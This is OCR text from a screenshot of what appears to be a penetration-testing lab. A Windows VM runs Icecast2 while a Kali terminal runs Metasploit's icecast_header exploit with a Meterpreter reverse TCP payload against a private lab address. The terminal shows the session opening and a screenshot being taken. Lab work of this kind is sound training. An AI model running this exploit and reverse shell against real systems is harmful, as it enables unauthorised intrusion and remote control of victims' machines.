 UTM File Modifica Vista Finestra Aiuto
IT
Gio 19 dic 15:05
Windows 10 - Metaspoitable
Cestino
Icecast2
Win32
Google
Chrome
Malware
Programmi
per Malwa...
debug
tomcat
Icecast2 Version 2.x
File Configuration About
icecast.org
Stop Server
Start Server on
Application Startup
Server Status
Running
Hide To
Server Status Source Level Stats
Global Statistics
at Type Name Value
obal Stat connections 1
Server Has Been Running 0 Days, 0 Hours, 8 Minutes, 14 Seconds
Ricerca in Windows e nel Web
Linux
2
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using
asploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set RHOST 192.168.50.105
RHOST ⇒ 192.168.50.105
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] Sending stage (177734 bytes) to 192.168.50.105
[*] Meterpreter session 1 opened (192.168.50.100:4444 → 192.168.50.105:49582) at 2024-12-19 08:59:25 -0500
meterpreter > screenshot
Screenshot saved to: /home/kali/QTSbqDmG.jpeg
meterpreter > run getip
[-] The specified meterpreter session script could not be found: getip
meterpreter >